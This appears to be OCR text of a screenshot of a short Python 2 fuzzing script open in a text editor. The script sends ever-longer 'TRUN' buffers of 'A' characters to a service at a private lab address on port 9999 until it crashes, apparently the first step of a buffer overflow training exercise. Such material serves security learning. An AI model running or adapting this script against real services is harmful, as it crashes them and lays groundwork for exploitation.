 ~/fuzzScript.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python
import sys, socket, os
from time import sleep

buffer = "A" * 100

while True:
        try:
                expl=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
                expl.connect(('192.168.56.107',9999))

                expl.send(('TRUN /.:/' + buffer))
                expl.close()
                sleep(1)
                buffer = buffer + "A"*100

        except:
                print "Fuzzing crashed at %s bytes" % str(len(buffer))
                sys.exit()